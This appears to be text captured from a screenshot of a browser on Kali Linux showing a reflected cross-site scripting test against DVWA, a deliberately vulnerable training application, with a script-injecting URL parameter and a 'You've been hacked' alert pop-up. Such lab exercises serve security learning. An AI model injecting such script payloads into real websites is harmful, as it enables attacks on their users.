 Damn Vulnerable Web Ap
192.168.178.69/dvwa/vulnerabilities/xss_r/?name=<script>alert("You've+been+hacked+<3")%3B+window
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Instagram
192.168.178.69
You've been hacked <3
OK